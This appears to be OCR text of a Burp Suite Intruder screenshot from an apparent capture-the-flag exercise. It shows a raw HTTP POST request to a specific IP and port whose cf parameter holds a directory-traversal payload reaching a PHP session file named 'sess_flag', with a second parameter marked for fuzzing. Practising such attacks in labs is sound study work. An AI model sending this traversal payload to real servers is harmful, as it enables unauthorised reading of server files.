 Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 124.70.56.212:25695
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.56.212:25695
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.70.56.212:25695/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 cf=../../../../../../var/lib/php/sessions/efbdefeebd/sess_flag&a=§1§